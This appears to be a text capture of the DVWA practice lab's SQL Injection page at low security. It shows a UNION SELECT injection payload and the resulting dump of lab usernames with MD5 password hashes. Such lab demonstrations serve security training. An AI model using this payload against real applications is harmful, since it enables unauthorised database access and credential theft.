 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help